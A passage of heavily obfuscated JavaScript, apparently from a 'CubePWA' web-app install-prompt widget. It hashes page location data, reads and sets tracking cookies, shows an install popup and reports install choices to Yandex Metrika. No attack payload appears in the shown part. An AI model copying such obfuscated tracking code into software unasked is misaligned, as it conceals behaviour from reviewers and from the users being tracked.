x1dc56c+(-0x8c1*-0x1+-0x21e6+-0x1*-0x1931)],-0x1*0x12f3+-0xbc0+-0x1ebe*-0x1,-(-0x133e41d5*0x1+-0x15b0f57+0x2dbdb747)),_0x74282,_0x33492b,_0x54f824[_0x2e3bc0[_0x39a456(-0x143,-0x1f8,-0x1fd,-0x22d)](_0x4a1a23,0xd99+-0x4b3+0x49*-0x1f)],-0x121*-0x19+0x17*0x28+0x1*-0x1fc1,0x488c9*-0xc22+-0xe4ed7*-0x59+0x39eb33*0x169),_0x515285,_0x1276a3,_0x10ec3c[_0x2e3bc0[_0x3cdd97(0x763,0x654,0x7b3,0x614)](_0x5a3111,0x1df9+-0x1091+0x7*-0x1ea)],-0x1fb*-0xd+-0x18fd+-0xab,-(0x594fad*0x3+0x21*0x28c5947+-0x19cfc793)),_0x7cbfb4=_0x2e3bc0[_0x39a456(-0xf6,-0x20a,-0x28c,-0x34f)](_0x210a23,_0x251dce,_0x4bb657=_0x4af145(_0xe4c10,_0x3e2066=_0x2e3bc0['WUnPg'](_0x24ba91,_0x1346c0,_0x5d7f27,_0x5125f5,_0x563e60,_0x3d7592[_0x17033a+(-0x185*0x3+0x854+-0xc1*0x5)],0x187d+-0x32*0x98+0x1*0x539,-(-0xbaeffab+0xc7e8afb+0xb07526c)),_0x4a7999,_0x8e1fd6,_0x3a43b7[_0x2e3bc0[_0x39a456(-0x7c,0x5d,0xf9,0x145)](_0x17000b,-0x1229+0x1d93+-0xb63)],-0x1*-0x12c9+-0x370+-0xf4f*0x1,-0x31ec5*0x2929+-0x1d1*0x11506c+0xe30b8e50),_0x16c098,_0x2a5450,_0x183171[_0x1d26e0+(0x3fc*-0x2+0x5*0xe8+0x37e)],0x92*0xb+0x18*0xf5+-0x1d2f*0x1,-(0x21017f92+0x27340272*0x1+0xc365a55)),_0x4129f1,_0x43b8bc,_0x450fcf[_0x2e3bc0[_0x3cdd97(0x4c2,0x41d,0x53f,0x4d9)](_0xa8d507,0x1ec+0x8b3+-0xa9a)],0x10e6+0x1c8f+-0x3*0xf20,-(-0x2203336+-0x1be3b05+0x1c5e*0x41cf)),_0x7b5b90=_0x24c65b(_0x331dbc,_0x2c5475=_0x2e3bc0[_0x3cdd97(0x6bb,0x7fe,0x6c0,0x755)](_0x7a03c0,_0x43e05c,_0x16d088=_0x2e3bc0['yUost'](_0x32bb0d,_0x58d1c9,_0x4559d5,_0x9bf958,_0x3d470d,_0xb6f386[_0x166bf6+(0x24a2+-0x1829+0x1*-0xc6d)],-0x89b*-0x3+-0xdf9+0x1*-0xbd2,-0xa3c4d59f*-0x1+-0x1*-0x18ca573f+0x1*-0x5733d31b),_0x2c24dc,_0x4e8eb9,_0xb1c003[_0x4095d8+(0x1*-0x41f+-0x27*0xc9+0x22c1)],-0xfad+-0x11bf*-0x2+-0x13c7*0x1,-(0x474cfbbc+-0x18d4f593+0x427b2d45)),_0x6da1cf,_0x1d506a,_0x570225[_0x2e3bc0[_0x39a456(0x20d,0x7d,-0x5f,0x19e)](_0x699a22,0x1b15+0x22c+-0x1d37)],-0x856*-0x2+-0x6d*0xb+-0xbee,-(0x11a4*0x7+0xb4cdf+0x16bb8*0x3)),_0x41924f,_0xfc04a,_0x2e69d3[_0x2e3bc0[_0x39a456(-0x164,-0x234,-0xc6,-0x395)](_0x588270,-0x1*-0x16e1+0x269a+-0x3d7a)],-0x21ca+-0x1*-0xe59+0x1386,-(-0x2aa9bb*-0x211+0x1cd322f8+-0xeaa0a2*-0x6)),_0x51bcc4=_0x2e3bc0[_0x39a456(0x1c8,0x51,0x17c,0x137)](_0x30f366,_0x369a65,_0x570dd5=_0x2e3bc0[_0x39a456(-0x1bb,-0x1fa,-0x1c5,-0xf6)](_0xb0e838,_0x2538d3,_0x1cb5c1=_0x2e3bc0[_0x39a456(-0xf0,0x17,0xc,0x189)](_0x402686,_0x5051c3,_0x2d47f1,_0x273274,_0x45cfe7,_0x5d38f1[_0x2e3bc0['WyhYW'](_0x266a7d,-0x17*-0x112+0xaa7+-0x233d)],0x2*-0xffb+-0x1d*0xd+0x2175*0x1,-0xbfebc9af+-0xc3f66e1c+-0x62b2e*-0x50fb),_0x2e96ce,_0x4be947,_0x340696[_0x480c9c+(0x269f+0xbdf+-0x326f*0x1)],-0x58*-0x28+0x25ae+-0x3364,-(-0xe07b15*-0x2+0x2b8bfe7+-0x2a69cf1*0x1)),_0x5b96e2,_0x54276b,_0x1fa84b[_0x2e3bc0[_0x39a456(-0x10f,-0xc7,0x1d,0x28)](_0x18e644,0x1*-0x16e8+0x25b4+-0xec6)],-0x2*0x1311+0x3a*-0x5+0x1*0x2753,-(0x6ded*-0xf689+-0x822a1051+0x149055f12)),_0x3ec862,_0x570cd1,_0x6e4c4d[_0x2e3bc0['WyhYW'](_0x3f5a72,-0x248c+-0x6bb*0x2+-0x1*-0x320f)],-0x35d+-0x9ef*-0x1+-0x97*0xb,0x344bd9e*0x4+-0x46cb6212+-0x75095*-0x128f),_0x3b1da7=_0x2e3bc0[_0x39a456(-0xb9,-0xb2,-0x1af,-0x1a6)](_0x1f2909,_0x776292,_0x22e486=_0xb82eb0(_0x781240,_0x83c097=_0xe4e7e0(_0xfbe6c5,_0x5da362,_0x1b5ffe,_0x48ccdb,_0x33c67c[_0x2e3bc0[_0x3cdd97(0x486,0x34a,0x373,0x3f6)](_0x6a31d,0x3*-0x1af+-0xa*-0x17c+-0x9c7)],-0x67*-0x1f+-0x7*0x121+-0x1*0x48c,-(-0x2daf2d*-0x15+-0xf0fac3f*0x1+-0x4ff33c3*-0x4)),_0x34d9f8,_0x31515f,_0x120dd2[_0x2e3bc0[_0x39a456(-0x345,-0x1bf,-0x2d,-0xa8)](_0x52e7d6,-0x13*0x148+0x1*0x11b5+0x6ae)],-0x19f0+-0x6*-0x415+0x17c,-(-0x4c76078a+0x5acd56d6+0x346dbe7f)),_0x35d06b,_0x5f2246,_0x1a55f3[_0x2e3bc0['WyhYW'](_0x29164d,-0xbbd+0x2312+-0x1753)],-0x1*-0xe44+0x1*-0x26f6+0x18c1,0x53e0ef5c+-0x39da21e9+0x1*0x10d10548),_0xfa2c87,_0x2673c0,_0xa05f98[_0x2e3bc0['ZSfoZ'](_0x55a732,-0x8*0x3bc+-0x21*0x4a+0x2773)],-0x1545+0x4*-0x1f9+-0xc5*-0x26,-(-0x979*0x3d00f+-0x93c4fec+0x41d35a72)),_0x1761eb=_0x24b152(_0x457447,_0x36e7ea),_0x3493b2=_0x2e3bc0['zZEmL'](_0x27d8af,_0x5dfbcf,_0x2e4d72),_0x283b10=_0x2e3bc0[_0x3cdd97(0x5cc,0x475,0x612,0x533)](_0x47895e,_0x10bbee,_0x435529),_0x181367=_0x2e3bc0['eWxyu'](_0x555e89,_0x40e648,_0x51d07a);}else{if(_0x200716[_0x3cdd97(0x769,0x76e,0x87a,0x6c3)](_0x31b541,!![]))console[_0x3cdd97(0x745,0x68e,0x674,0x879)](_0x342bc9);else{if(_0x200716[_0x3cdd97(0x6c5,0x54d,0x6c8,0x77e)](_0x200716[_0x3cdd97(0x6e2,0x6a9,0x859,0x783)],_0x200716[_0x39a456(0x9a,0x28,-0x1,0x1a7)])){const _0x4946bf=';\x20'+_0x5a854b[_0x3cdd97(0x47c,0x5de,0x38e,0x4f7)],_0x2b2dd4=_0x4946bf['split'](';\x20'+_0xb59f4+'=');if(_0x2e3bc0[_0x3cdd97(0x72e,0x664,0x7ee,0x6a3)](_0x2b2dd4[_0x39a456(0x12d,-0x13,0x137,-0x55)],0xbab+0x1337*0x2+-0x3217*0x1))return _0x2b2dd4[_0x3cdd97(0x6b7,0x7b5,0x7c3,0x652)]()['split'](';')[_0x3cdd97(0x5c6,0x632,0x576,0x45b)]();return![];}else console[_0x3cdd97(0x49d,0x3fc,0x422,0x579)](_0x342bc9);}}}var _0x2488aa=document[_0x39a456(0x21,-0x9a,0x56,-0x10e)+_0x39a456(0xa9,-0xab,-0xa0,-0x1e6)](_0x39a456(0x1ee,0x85,0x7b,0x1df)+'iv');if(_0x200716['mafgX'](_0x2488aa,null)&&typeof _0x2488aa!==_0x39a456(-0x94,0xc,-0x84,-0xb1)){var _0x44fa59=_0x2488aa[_0x39a456(0xcc,0xaa,0x1f8,0xee)];_0x2488aa[_0x39a456(-0x3b,0xaa,0x207,-0x53)]=_0x200716[_0x3cdd97(0x624,0x63a,0x530,0x5d2)](_0x200716['YiJzq'](_0x200716['SmumA'](_0x200716[_0x3cdd97(0x724,0x6eb,0x70b,0x5a5)](_0x200716[_0x39a456(-0x7c,-0x11d,-0x1d3,-0x6f)](_0x200716['niBwX'](_0x200716['gEWpJ'](_0x200716['PMRoG'](_0x200716['KWczP'](_0x44fa59+_0x200716[_0x3cdd97(0x66a,0x6ec,0x75c,0x5a4)],_0x342bc9)+_0x200716[_0x39a456(-0xe3,-0xcf,-0x236,0xa4)],_0x200716[_0x39a456(-0x80,0x4f,-0x39,-0xc1)](_0x2187f7,_0x200716[_0x39a456(-0x2fe,-0x226,-0x1f3,-0x28b)]))+_0x200716[_0x39a456(0x12,-0x12b,-0x2ab,-0x1bf)]+_0x200716[_0x3cdd97(0x65f,0x6ec,0x792,0x62d)](_0x2187f7,_0x3cdd97(0x479,0x541,0x332,0x46e)+_0x3cdd97(0x6dd,0x779,0x801,0x7b2))+(_0x3cdd97(0x565,0x4a6,0x679,0x49e)+_0x3cdd97(0x578,0x5d3,0x603,0x45d)+'\x20'),_0x200716['LTqPM'](_0x2187f7,_0x200716[_0x3cdd97(0x5b4,0x50a,0x65c,0x501)])),_0x39a456(-0x8d,-0x167,-0x2ea,-0x1a)+_0x3cdd97(0x6ab,0x677,0x53c,0x6ea)),_0x200716[_0x39a456(-0x111,-0x5b,0x91,-0x10b)](_0x2187f7,_0x3cdd97(0x4ec,0x467,0x441,0x4b2)+'a')),_0x200716[_0x39a456(-0x2e2,-0x20f,-0x19f,-0x2bb)]),_0x2187f7(_0x200716[_0x39a456(-0x177,-0x21e,-0x10c,-0x2ab)])),_0x200716[_0x3cdd97(0x6a6,0x51f,0x68a,0x598)]),_0x2187f7('cubePWAipw'+'Source'));}}else{if(_0x2e3bc0['aIreb'](_0x4ebb92,![])){var _0x30a55c=_0x2e3bc0[_0x39a456(-0x1a4,-0x132,-0x15b,-0x1df)][_0x39a456(-0x24b,-0x104,-0x133,-0xe4)]('|'),_0x5adab3=-0xa3d+-0x166c+0x3a1*0x9;while(!![]){switch(_0x30a55c[_0x5adab3++]){case'0':_0x2e3bc0[_0x3cdd97(0x5f0,0x4c3,0x55a,0x681)](_0x5d0ea0,null)&&(_0x5d0ea0=_0x2e3bc0[_0x3cdd97(0x4aa,0x44f,0x564,0x33a)]);continue;case'1':_0x2e3bc0['klRXA'](_0x2e99ca,_0x39a456(-0x34e,-0x1cb,-0x72,-0x282)+_0x3cdd97(0x666,0x522,0x5bb,0x6e1),_0x3cd9d7(_0x2e3bc0[_0x3cdd97(0x47d,0x5fb,0x5bd,0x3bf)](_0x2e3bc0['QSLRK'](_0x2e3bc0[_0x39a456(-0x1bd,-0x239,-0x2bc,-0x186)](_0xb28583['location'][_0x3cdd97(0x498,0x5f5,0x46b,0x461)],''),_0x59c956[_0x3cdd97(0x75b,0x752,0x8be,0x7d3)][_0x39a456(0x3c,0xa0,-0x99,0x87)])+'',_0x563043['location'][_0x39a456(-0xe9,-0xce,-0x93,-0x10)])),_0x2e3bc0[_0x39a456(0x80,-0x8c,-0x2,-0x17f)](_0x2e3bc0[_0x3cdd97(0x68f,0x690,0x7c2,0x61a)]((-0x2*-0x1111+0x1291+-0x26a3)*(0x165+0x3c*0x17+-0x6b1),0xaa9+0x12a2+-0x1bde),0x249b+-0xc9c+-0x17fa));continue;case'2':var _0x1f1295=new _0x3b6bbd()[_0x39a456(-0xbe,-0x247,-0x1fb,-0x2dc)+'g']()[_0x3cdd97(0x6e0,0x678,0x853,0x5bf)](0x68c*0x4+0x6*-0x5b3+0x802,-0x1*0x124+-0x8b0+0x9de);continue;case'3':_0x922a5(_0x2e3bc0[_0x3cdd97(0x503,0x51f,0x515,0x480)],-0x1b5c+0xb0e+0x5*0x343,_0x37a8f3);continue;case'4':_0x2e3bc0[_0x3cdd97(0x5d4,0x698,0x732,0x729)](_0x44fe8d,_0x3cdd97(0x5a3,0x527,0x4c3,0x715)+'d');continue;case'5':_0x206294(_0x3cdd97(0x54a,0x674,0x434,0x57b)+_0x39a456(0xd,-0x17b,-0x2ae,-0x143));continue;case'6':_0x5102a(_0x3cdd97(0x4ec,0x5d3,0x435,0x3c3)+_0x39a456(-0x173,-0x2f,0x12c,-0x16c),_0x5d0ea0,_0x31bb31);continue;case'7':_0x2e3bc0['klRXA'](_0x53bd5b,_0x2e3bc0[_0x3cdd97(0x788,0x63e,0x904,0x706)],_0x1f1295,_0x3eb734);continue;case'8':var _0x5d0ea0=_0x49fbb6(_0x2e3bc0[_0x3cdd97(0x4ed,0x3b2,0x5f1,0x576)]);continue;}break;}}else _0x2e3bc0[_0x39a456(-0x29b,-0x140,-0x28e,-0x208)](_0x29ade2,_0x39a456(-0x17d,-0x1c,0x80,-0x31)+_0x3cdd97(0x590,0x568,0x6d0,0x562)),_0x2e3bc0[_0x39a456(-0x172,-0xe6,-0xd6,-0xd4)](_0x7bdf9,'PWA\x20yandex'+_0x39a456(-0x1a3,-0x1bb,-0x181,-0xb7)),_0x2b6c57(_0x39a456(-0x113,-0x1ce,-0x6b,-0x214)+'a',0x20c3+0x22+-0x20e4,_0x34aae6);}}function _0x4aa884(){function _0x548400(_0x2907b3,_0x19fd2f,_0x1c16d7,_0x5b3b45){return _0x4377b1(_0x1c16d7-0x6a1,_0x19fd2f-0x3d,_0x1c16d7-0x1d5,_0x19fd2f);}function _0x1c6e32(_0x4c9e5d,_0xab3d0e,_0x216474,_0x372ccf){return _0x4a0a33(_0x216474,_0xab3d0e-0x4,_0x216474-0xed,_0x372ccf- -0x609);}_0x200716[_0x1c6e32(-0x18c,-0x1a2,-0xc7,-0x52)](_0x1d0b61,_0x200716[_0x548400(0x4a6,0x4f6,0x455,0x576)]),_0x200716['QDfxW'](_0x3b3c4d);}function _0x3b3c4d(){function _0x116bd2(_0x1d14c1,_0x1ef851,_0x1a99d9,_0xf78b32){return _0x4a0a33(_0x1d14c1,_0x1ef851-0x11b,_0x1a99d9-0x10a,_0x1ef851- -0x11c);}var _0x4f473f={'WWGUK':function(_0x1d9ea6,_0x22d295){function _0x1f006d(_0x532b1b,_0x5e5aaa,_0x1dd29f,_0x274f8c){return _0x1214(_0x274f8c-0x3c9,_0x5e5aaa);}return _0x200716[_0x1f006d(0x4f8,0x32a,0x5d4,0x48f)](_0x1d9ea6,_0x22d295);},'BzbSC':_0x116bd2(0x51a,0x44f,0x2c8,0x456),'lAGyg':function(_0x171076,_0x18976b){return _0x171076===_0x18976b;},'eTkld':function(_0x51ee5f,_0x2352da){return _0x51ee5f===_0x2352da;},'tVFja':function(_0x1fe2c0,_0x57234a){function _0x2ebb79(_0x3d25dd,_0x26b237,_0x58fd06,_0xe414b6){return _0x116bd2(_0x58fd06,_0x26b237- -0x2bb,_0x58fd06-0x79,_0xe414b6-0x60);}return _0x200716[_0x2ebb79(0x1b1,0x110,0xd8,0x14b)](_0x1fe2c0,_0x57234a);},'wOFpT':_0x200716[_0x116bd2(0x46d,0x4bf,0x3f2,0x5d4)],'bDBmW':_0x200716[_0x49d22a(0x102,0x124,-0x49,-0x11c)],'TipAa':_0x200716[_0x116bd2(0x2c6,0x334,0x49b,0x28e)],'SkzIF':_0x49d22a(0x7b,0xe6,-0x61,-0x1c0)+_0x49d22a(0x196,0x47,0x13e,0x23c),'zbHmy':function(_0x546322,_0x4d1b6b,_0x2a43a3,_0x326e06){function _0x4e2d15(_0x18d8ce,_0x206b15,_0x1f8923,_0x3c01e8){return _0x49d22a(_0x18d8ce-0xeb,_0x206b15-0x142,_0x3c01e8-0x26e,_0x18d8ce);}return _0x200716[_0x4e2d15(0x315,0xdf,0x25d,0x1ab)](_0x546322,_0x4d1b6b,_0x2a43a3,_0x326e06);},'sxaXo':function(_0x37e8a4,_0x47374f){function _0x1a2dcd(_0x3abc8c,_0x25373d,_0x22f632,_0x5a4d73){return _0x116bd2(_0x3abc8c,_0x22f632- -0x529,_0x22f632-0x1cc,_0x5a4d73-0xc3);}return _0x200716[_0x1a2dcd(-0xf6,-0x181,-0xf7,-0x6e)](_0x37e8a4,_0x47374f);},'JOxJC':_0x200716[_0x116bd2(0x457,0x3fe,0x417,0x583)],'OqVGs':_0x200716[_0x116bd2(0x60f,0x51e,0x457,0x5df)],'YFlGm':_0x200716[_0x49d22a(-0x1b6,-0x3,-0xb9,0x5d)],'HiTlJ':_0x200716[_0x116bd2(0x52b,0x525,0x5e2,0x605)],'ELnaZ':_0x200716['Cymkg']};_0x200716[_0x49d22a(0x259,0x1c3,0x1f7,0x33a)](_0x1d0b61,_0x200716[_0x116bd2(0x519,0x457,0x3ab,0x483)]);function _0x49d22a(_0x53d1a8,_0x5cdaff,_0x4f81d6,_0x278921){return _0x4a0a33(_0x278921,_0x5cdaff-0x6f,_0x4f81d6-0x83,_0x4f81d6- -0x4d2);}if(!_0x393a2e){document['addEventLi'+'stener']('CubeNative'+_0x116bd2(0x3a7,0x531,0x5ca,0x68b),_0x4aa884),_0x200716[_0x49d22a(0x2e,0x1cc,0x148,0x2d4)](_0x1d0b61,_0x200716[_0x116bd2(0x45a,0x3ed,0x2e5,0x3e6)]);return;}else _0x116bd2(0x21d,0x363,0x3ad,0x228)===_0x200716[_0x116bd2(0x366,0x336,0x416,0x323)]?(_0x1d0b61(_0x49d22a(0x7a,0x1ec,0x16c,0x3)+_0x49d22a(0x2d7,0x167,0x204,0x97)),document[_0x49d22a(-0x13c,-0x26b,-0xe3,0x8e)+_0x49d22a(0x17a,0x1c5,0x182,0x1f3)](_0x200716[_0x49d22a(-0xb5,0x8a,0x1,0x84)],_0x4aa884)):_0x5277ad=_0x38e605['popup_text'];var _0x42dc7b=document[_0x116bd2(0x443,0x489,0x432,0x359)+_0x116bd2(0x5d3,0x478,0x4a7,0x565)](_0x49d22a(0x282,0x152,0x141,0x1bd)+_0x49d22a(0x184,0x130,0x89,0x11d));_0x42dc7b[_0x49d22a(-0x110,0x109,0x4d,-0xf7)+_0x116bd2(0x6b8,0x596,0x683,0x6c2)](_0x200716[_0x116bd2(0x3f3,0x2ed,0x267,0x2f1)],_0x28dca1=>{var _0x58ab44={'wBXTo':function(_0x162843,_0x895e03){return _0x162843<_0x895e03;},'LKXRE':function(_0x18f291,_0x1872fb){function _0xaadcf0(_0x101316,_0x39e5ea,_0x3db25a,_0x3b72f2){return _0x1214(_0x101316- -0x293,_0x39e5ea);}return _0x4f473f[_0xaadcf0(-0x147,-0x1b9,-0x29a,-0x243)](_0x18f291,_0x1872fb);},'vJzIm':_0x4f473f[_0x9639cb(0x2c0,0x1e4,0x498,0x349)],'cFfgd':function(_0x131ce4,_0x453fd3){function _0x3e0e23(_0xd64f9,_0x79eb74,_0x4ae157,_0x5c878f){return _0x9639cb(_0xd64f9-0x1f4,_0x4ae157,_0x4ae157-0xf6,_0x5c878f-0x10a);}return _0x4f473f[_0x3e0e23(0x25e,0x3af,0x1f2,0x335)](_0x131ce4,_0x453fd3);},'TfhVS':function(_0x4925c9,_0x5a5b78){function _0x13488a(_0x372b56,_0x465b76,_0x52be79,_0x47f05b){return _0x9639cb(_0x372b56-0x18,_0x47f05b,_0x52be79-0x36,_0x465b76- -0x312);}return _0x4f473f[_0x13488a(-0x7c,-0x11f,-0x103,-0x85)](_0x4925c9,_0x5a5b78);},'JNENx':function(_0x157bfa,_0x85fb5f){function _0x50a6bc(_0x32c350,_0x200346,_0x45b0cd,_0x58a13b){return _0x9639cb(_0x32c350-0x2b,_0x45b0cd,_0x45b0cd-0x1d2,_0x32c350- -0x197);}return _0x4f473f[_0x50a6bc(0x126,0x1f1,0xc4,0xd1)](_0x157bfa,_0x85fb5f);},'gfrOp':function(_0x209cb7,_0x38d952,_0x4b36ba,_0x53ff55){return _0x209cb7(_0x38d952,_0x4b36ba,_0x53ff55);},'MFCoW':_0x4f473f[_0x4ce584(0x552,0x553,0x5ea,0x4a1)],'VMNIE':_0x4f473f[_0x4ce584(0x524,0x5f8,0x518,0x703)],'ShjME':_0x4f473f[_0x4ce584(0x4c8,0x51c,0x6ae,0x65a)],'dHTDh':_0x4f473f[_0x4ce584(0x4b1,0x46e,0x5a4,0x5b0)],'ZSoIQ':function(_0x11f3c5,_0x189a8d,_0x403118,_0x161202){function _0xf5b0a9(_0x6fa16e,_0x29d2dd,_0x4c057c,_0x3b45c1){return _0x4ce584(_0x6fa16e-0x10c,_0x6fa16e- -0x24,_0x3b45c1,_0x3b45c1-0x44);}return _0x4f473f[_0xf5b0a9(0x38c,0x309,0x361,0x4e7)](_0x11f3c5,_0x189a8d,_0x403118,_0x161202);},'RQApn':_0x4ce584(0x310,0x3aa,0x3fe,0x340)+'tHash','uddSL':function(_0x34a9c0,_0x1c9aa4){return _0x34a9c0+_0x1c9aa4;},'dnjmS':function(_0x28aad6,_0x83420f){function _0x1ab927(_0x4623af,_0x4e06f5,_0xfc9f02,_0x50e3fa){return _0x9639cb(_0x4623af-0x1e1,_0xfc9f02,_0xfc9f02-0x166,_0x50e3fa- -0x39c);}return _0x4f473f[_0x1ab927(-0x170,-0x425,-0x22b,-0x2e9)](_0x28aad6,_0x83420f);},'naPQN':function(_0x509a31,_0x354964){return _0x509a31*_0x354964;},'ZHVXR':function(_0x1e2697,_0x3f31ea){return _0x1e2697*_0x3f31ea;},'hMErC':_0x4ce584(0x2dd,0x437,0x516,0x3eb),'dMrMV':_0x4f473f['JOxJC'],'NYBir':_0x4f473f[_0x4ce584(0x7c0,0x63d,0x50f,0x539)],'iNZSr':'PWA\x20yandex'+_0x9639cb(0x1d2,0x24a,0x18a,0x145),'jEUIL':function(_0x1c569c,_0x565aa6){return _0x1c569c(_0x565aa6);}};_0x203250(_0x4f473f[_0x4ce584(0x6a3,0x5f5,0x572,0x46e)],-0x15*0x83+-0xe8c+-0x2*-0xca6,_0x2e948c);function _0x4ce584(_0x5d6bd8,_0x516124,_0x407826,_0x51ca57){return _0x116bd2(_0x407826,_0x516124-0x52,_0x407826-0x1e9,_0x51ca57-0x2a);}_0x203250(_0x9639cb(0x108,0x118,0x59,0xbf)+'wa',-0x493*0x7+-0x551*0x1+-0x79*-0x4f,_0x2e948c),_0x42dc7b[_0x9639cb(0x161,0x95,0x186,0x207)]['display']=_0x4f473f[_0x4ce584(0x3f6,0x556,0x4df,0x4ec)],_0x4f473f[_0x9639cb(0x261,0x222,0x186,0x2bd)](_0x5c303c,'CubePWA_cl'+_0x4ce584(0x5fe,0x524,0x3df,0x4f4)),_0x1d0b61(_0x4f473f[_0x9639cb(0x2b6,0x437,0x365,0x313)]);function _0x9639cb(_0x6c3e4d,_0x56a49e,_0x5339cb,_0x215e10){return _0x116bd2(_0x56a49e,_0x215e10- -0x223,_0x5339cb-0x9e,_0x215e10-0xa7);}_0x4f62e9[_0x9639cb(0x21d,0x2e7,0x26f,0x15c)](),_0x4f62e9['userChoice'][_0x4ce584(0x396,0x43d,0x59d,0x3cb)](_0x41b732=>{function _0x4a3f58(_0x2f66a2,_0x17d290,_0x8824ff,_0xa81ec1){return _0x9639cb(_0x2f66a2-0x68,_0x2f66a2,_0x8824ff-0xed,_0x17d290-0x15d);}function _0x551296(_0x2205a6,_0x1d7fe4,_0x2bc23c,_0x2ca3c5){return _0x4ce584(_0x2205a6-0xfb,_0x2ca3c5- -0x3aa,_0x2bc23c,_0x2ca3c5-0x7e);}var _0xe40b70={'uKZCv':function(_0x1b477e,_0x3133e5){function _0x2fc533(_0x42d4a4,_0x4bffa5,_0x2bdaf1,_0x2073be){return _0x1214(_0x2bdaf1- -0x26d,_0x2073be);}return _0x58ab44[_0x2fc533(-0x130,-0x125,0x19,-0x15c)](_0x1b477e,_0x3133e5);}};if(_0x58ab44[_0x4a3f58(0x1ba,0x31e,0x4a8,0x28e)](_0x58ab44[_0x4a3f58(0x3e2,0x40e,0x441,0x3af)],_0x58ab44[_0x551296(0xf4,0x49,0x4f,0x17c)]))_0x3edfc1[_0x4a3f58(0x43a,0x34c,0x3bb,0x485)](_0x158ea2);else{if(_0x58ab44[_0x4a3f58(0x265,0x262,0x1b4,0xe6)](_0x41b732[_0x551296(0x58,0xb5,-0x22,0x7a)],_0x551296(0xf1,0x172,0x246,0xd0))){if(_0x58ab44[_0x551296(-0x87,-0x169,-0xaf,0x11)](_0x251ac1,![])){_0x5c303c(_0x4a3f58(0x3e3,0x346,0x4d7,0x2f6)+'d'),_0x58ab44[_0x4a3f58(0x290,0x3fb,0x3c9,0x487)](_0x1d0b61,'PWA\x20instal'+_0x4a3f58(0x3f1,0x2e2,0x3dd,0x1c2)),_0x58ab44['gfrOp'](_0x203250,_0x58ab44['MFCoW'],-0x6b*0x2e+-0x355*-0x7+-0x418,_0xd63b6b);var _0x254ac7=new Date()[_0x551296(0x9c,-0x191,-0xb2,-0x7c)+'g']()['slice'](-0x17*0x16e+0x24c5*0x1+-0x3e3,0x96f+-0x1578+0xc13),_0x245cd9=_0x58ab44[_0x551296(0x4d,0x1be,0x1f0,0x169)](_0x55dca9,_0x58ab44[_0x551296(0xd3,0xc0,0x1cd,0x212)]);if(_0x58ab44[_0x551296(0x11c,-0x58,0x14e,-0x30)](_0x245cd9,null)){if(_0x58ab44['ShjME']===_0x58ab44['ShjME'])_0x245cd9=_0x4a3f58(0x17a,0x2fc,0x2fe,0x3ae)+_0x551296(0xf5,0x2e3,0x50,0x1a3);else for(var _0x48f269=-0x2470+0x2649+-0x1d9;_0xe40b70[_0x4a3f58(0x313,0x43d,0x517,0x4a4)](_0x48f269,_0x57253e[_0x4a3f58(0x2ed,0x44a,0x5bc,0x4bf)]);_0x48f269++){_0x4a752c['ym'](_0x4c7548,_0x551296(0x226,0x117,0x202,0xb1),_0x30071b[_0x4a3f58(0x412,0x45a,0x53b,0x439)]());}}_0x58ab44[_0x551296(0x113,0x3e8,0x289,0x283)](_0x203250,_0x58ab44[_0x551296(0x11b,0xf7,0x39,0xd)],_0x245cd9,_0x2e49ca),_0x58ab44[_0x551296(0x102,0x371,0x36f,0x283)](_0x203250,_0x551296(-0x18c,0xbc,0x12b,-0x3)+_0x551296(0x10c,0xf4,0x188,0x217),_0x254ac7,_0x2e49ca),_0x58ab44[_0x551296(-0x98,-0x113,-0x4e,0x31)](_0x203250,_0x58ab44['RQApn'],_0x58ab44[_0x4a3f58(0x3bc,0x3fb,0x4f1,0x2e0)](_0x20de6d,_0x58ab44[_0x551296(-0xce,0x70,0x141,-0x4b)](_0x58ab44[_0x551296(0x164,0x330,0x34c,0x1f0)](_0x58ab44[_0x4a3f58(0x16b,0x247,0x14a,0x2b7)](window[_0x4a3f58(0x454,0x4fe,0x530,0x5a2)]['origin'],''),window[_0x551296(0x31a,0x331,0x38b,0x26c)][_0x4a3f58(0x602,0x4fd,0x39a,0x661)]),'')+window[_0x551296(0x237,0x26b,0x23d,0x26c)][_0x4a3f58(0x2f3,0x38f,0x2ed,0x3ac)]),_0x58ab44[_0x551296(0x10d,0x2a0,0x1e8,0x1e6)](_0x58ab44[_0x4a3f58(0xb9,0x21e,0x317,0x247)]((0x2578+-0x190f+0x1a7)*(0x26bb+-0x403+-0x1*0x22a0),0x1c*-0x13c+-0x2471*0x1+0x486e),-0x7bb*-0x1+0xbf3+-0x13a9));}else _0x58ab44[_0x551296(0x21d,0x17a,0x123,0x8c)](_0x58ab44['hMErC'],_0x58ab44['dMrMV'])?(_0x58ab44[_0x4a3f58(0x4f9,0x3fb,0x54f,0x270)](_0x5c303c,_0x58ab44[_0x551296(0x229,0x233,0x246,0x13c)]),_0x1d0b61(_0x58ab44[_0x551296(0x137,0x167,0x1c,0xf)]),_0x203250(_0x58ab44[_0x4a3f58(0x271,0x3e5,0x26b,0x521)],0x2024+-0xc97*0x1+-0x138c,_0x41f377)):_0x54567a=!![];}else _0x5c303c(_0x4a3f58(0x3b4,0x336,0x2f2,0x483)+'de'),_0x58ab44[_0x551296(0x2bf,0x24a,0x233,0x296)](_0x1d0b61,_0x551296(-0xc4,-0x49,-0x12f,0x5b)+_0x4a3f58(0x446,0x32d,0x335,0x2e4));_0x4f62e9=null;}});});if(_0x393a2e&&!/cubePWAshcoo/[_0x116bd2(0x43c,0x568,0x6ae,0x6f0)](document[_0x116bd2(0x412,0x2e5,0x1c5,0x253)])&&!/cubePWAshpwa/['test'](document[_0x49d22a(-0x12f,-0x138,-0xd1,0xb6)])&&_0x5919c3===!![]&&_0x34efb2===!![])_0x203250('cubePWAshc'+'oo',0x245c+0x2143+-0x1*0x459e,_0x329b4c),_0x200716[_0x49d22a(0x191,0x378,0x237,0x29b)](_0x5c303c,_0x200716['sOLIR']),_0x42dc7b[_0x49d22a(-0x77,0x101,0x74,-0x4)]['display']=_0x200716['wuQeG'],_0x1d0b61(_0x200716[_0x49d22a(0x122,0xf2,0x1cc,0x293)]);else{}}function _0x5c303c(_0x3ea810){var _0x55ba0f={'SPAtq':function(_0x11afe0,_0x29f865){return _0x200716['TvhYp'](_0x11afe0,_0x29f865);},'nUwnL':_0x200716[_0x515654(0x1cf,0x1bf,0x32f,0x256)]};if(_0x200716['cRRNv'](_0x3c42f,![])){if(_0x200716[_0x515654(0x3c9,0x3ce,0x456,0x384)]('ldtOC',_0x200716[_0x127a10(0x513,0x3fc,0x647,0x669)]))return;else 